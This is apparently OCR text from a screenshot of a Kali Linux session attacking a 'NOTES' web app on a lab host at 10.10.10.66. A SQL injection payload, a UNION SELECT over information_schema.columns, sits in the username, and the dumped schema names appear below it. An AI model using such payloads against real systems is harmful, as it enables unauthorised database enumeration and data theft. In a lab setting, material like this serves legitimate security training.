 Applications Places Firefox ESR Mon 17:58 1
NOTES - Mozilla Firefox
NOTES http://10.10.10.66/notes.... MySQL :: MySQL 8.0 ...
10.10.10.66/notes.php 120% Search
Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng
NOTES
Welcome PleaseSubscribeAndComment') union select TABLE_NAME,COLUMN_NAME from information_schema.columns-- - - Logout
Title:
Text:
Insert
Select document to upload:
Browse... No file selected. Upload
CHARACTER_SETS
CHARACTER_SET_NAME
CHARACTER_SETS
DEFAULT_COLLATE_NAME
CHARACTER_SETS
DESCRIPTION